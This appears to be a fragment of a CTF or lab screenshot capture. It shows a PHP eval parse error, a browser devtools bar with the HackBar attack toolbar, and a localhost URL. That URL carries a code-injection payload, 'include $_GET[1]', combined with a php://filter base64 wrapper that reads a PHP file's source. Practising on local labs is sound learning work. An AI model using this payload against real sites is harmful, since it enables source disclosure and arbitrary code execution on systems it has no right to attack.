 Parse error: syntax error, unexpected end of file in D:\websafe\phpstorm\php_project\flag.php(3) : eval()'d code on line 1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:54562/php_project/flag.php?x=include $_GET[1]&1=php://filter/convert.base64-encode/resource=hao123.php